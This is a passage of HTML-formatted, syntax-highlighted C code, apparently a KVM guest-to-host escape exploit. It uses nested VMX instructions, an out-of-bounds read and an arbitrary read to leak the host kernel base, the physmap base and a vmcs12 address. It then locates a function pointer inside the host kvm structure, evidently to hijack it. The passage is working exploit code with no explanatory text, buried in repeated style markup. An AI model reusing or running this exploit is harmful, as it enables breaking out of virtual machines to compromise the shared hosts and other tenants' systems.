font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)vmcs_page, \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efalse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    vmxon_phys = virt_to_phys(vmxon_page);\n    vmcs_phys = virt_to_phys(vmcs_page); \n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (vmxon(vmxon_phys)) {\n        pr_info(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"vmxon failed\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (vmptrld(vmcs_phys)) {\n        pr_info(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"vmptrld failed\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }\n\n    gwipe_first_qword();\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E modprobe_path_offset = hfind_modprobe_offset();\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E page_offset_base_offset = modprobe_path_offset + IDXIFY(POB_TO_MODPROBE);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E physmap_base = oob_read(page_offset_base_offset);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E physmap_base_offset = hfind_physmap_offset();\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E kbase_physmap = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E * modprobe_path_offset + KBASE_TO_MODPROBE + physmap_base - physmap_base_offset * \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E curr_vmcs12 = physmap_base - physmap_base_offset * \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"host kbase: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, kbase_physmap);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"host physmap base: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, physmap_base);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"current vmcs12: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, curr_vmcs12);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"physmap base offset: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, physmap_base_offset);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E curr_vcpu_arch_db3 = hfind_vcpu_arch_db3(physmap_base, curr_vmcs12);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"curr vcpu arch db3: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, curr_vcpu_arch_db3);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E curr_kvm = arb_read(curr_vmcs12, curr_vcpu_arch_db3 - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xb80\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"curr kvm: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, curr_kvm);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E curr_kvm_updatework_funcptr_addr = curr_kvm + UPDATEWORK_TO_KVM_STRUCT_OFFSET + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x18\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E updatework_orig = arb_read(curr_vmcs12, curr_kvm_updatework_funcptr_addr);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"kvm updatework at: 0x%llx, currently holds: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, curr_kvm_updatework_funcptr_addr, updatework_orig);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E 